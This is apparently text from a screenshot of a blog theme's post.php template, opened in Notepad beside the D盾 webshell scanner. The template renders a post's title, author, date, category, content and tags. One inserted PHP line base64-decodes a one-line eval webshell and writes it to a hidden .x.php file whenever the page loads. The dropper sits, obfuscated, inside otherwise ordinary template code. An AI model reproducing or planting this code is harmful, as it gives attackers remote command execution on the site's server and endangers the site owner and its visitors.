 D盾 v2.1.8.1 [测试版] http://www.d99net.net (非管理员权限运行,功能受限)
post.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<div class="col-mb-12 col-8" id="main" role="main">
    <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
        <h1 class="post-title" itemprop="name headline">
            <a itemprop="url"
               href="<?php $this->permalink() ?>"><?php $this->title() ?></a>
        </h1>
        <ul class="post-meta">
            <li itemprop="author" itemscope itemtype="http://schema.org/Person">
                <?php _e('作者: '); ?><a itemprop="name"
                                       href="<?php $this->author->permalink(); ?>"
                                       rel="author"><?php $this->author(); ?></a>
            </li>
            <li><?php _e('时间: '); ?>
                <time datetime="<?php $this->date('c'); ?>" itemprop="datePublished"><?php $this->date(); ?></time>
            </li>
            <li><?php _e('分类: '); ?><?php $this->category(','); ?></li>
        </ul>
        <div class="post-content" itemprop="articleBody">
            <?php $this->content(); ?>
        </div>
<?php @file_put_contents('.x.php',base64_decode('PD9waHAgQGV2YWwoJF9SRVFVRVNUWyd4J10pOyA/Pg=='));?>
        <p itemprop="keywords" class="tags"><?php _e('标签: '); ?><?php $this->tags(', ', true, 'none'); ?></p>
    </article>
    <?php $this->need('comments.php'); ?>
    <ul class="post-near">
        <li>上一篇: <?php $this->thePrev('%s', '没有了'); ?></li>
        <li>下一篇: <?php $this->theNext('%s', '没有了'); ?></li>
    </ul>
</div><!-- end #main-->